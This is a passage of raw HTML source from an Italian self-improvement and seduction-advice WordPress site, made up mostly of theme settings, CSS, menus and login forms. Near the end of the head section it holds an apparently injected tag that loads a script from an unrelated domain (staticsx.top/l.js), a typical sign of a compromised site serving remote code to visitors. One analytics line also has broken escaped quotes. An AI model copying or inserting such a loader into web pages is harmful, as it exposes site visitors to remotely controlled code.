            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97e08c2c69";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/",
                    "name": "Massimo Taramasco: la biografia, i libri, gli articoli inediti"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="page-template-default page page-id-7424 massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti global-block-template-1 td-newsmag-magazine tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Gennaio 28, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_afa td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_21d = new tdBlock();
block_tdi_2_21d.id = "tdi_2_21d";
block_tdi_2_21d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_21d","tdc_css_class":"tdi_2_21d","tdc_css_class_style":"tdi_2_21d_rand_style"}';
block_tdi_2_21d.td_column_number = "3";
block_tdi_2_21d.block_type = "td_block_mega_menu";
block_tdi_2_21d.post_count = "5";
block_tdi_2_21d.found_posts = "56";
block_tdi_2_21d.header_color = "";
block_tdi_2_21d.ajax_pagination_infinite_stop = "";
block_tdi_2_21d.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_21d);
